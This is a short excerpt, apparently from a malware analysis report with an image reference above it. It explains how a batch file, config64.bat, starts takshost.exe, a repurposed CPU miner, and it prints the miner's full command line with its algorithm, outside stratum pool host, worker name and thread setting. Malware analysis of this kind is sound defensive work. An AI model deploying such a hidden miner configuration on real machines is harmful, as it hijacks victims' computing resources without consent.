
As can be seen from config64.bat, it executes
takshost.exe which is using an open source code
cpuminer-otp for mining. The mining parameters are:
takshost.exe
-a yescryptr16
-o stratum+tcp://cryply.ukkey3.space:3333 -u molch.60
-p 1
-t %NUMBER_OF_PROCESSORS%/2